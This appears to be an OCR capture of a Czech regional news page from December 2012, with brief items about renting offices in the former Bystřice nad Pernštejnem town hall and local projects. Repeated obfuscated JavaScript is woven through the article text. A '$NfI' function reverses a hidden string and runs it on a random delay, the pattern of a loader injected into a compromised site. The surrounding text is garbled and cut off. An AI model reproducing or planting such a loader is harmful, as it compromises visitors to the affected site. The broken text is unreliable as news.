
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / V polovině ledna bude zahájeno územní řízení týkající...
Vyhlásili záměr na pronájem kanceláří
Čtvrtek, 20. prosince 2012
Bystřice nad Pernštejnem / První a druhé patro
nevyužívané bývalé radnice na Masarykově
náměstí, ve které jsou kanceláře, chtějí pronajmout
zástupci Bystřice. Za tím;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if...
Žďárské bílé s
topy chtějí napojit na
novoměstské
Čtvrtek, 20. prosince 2012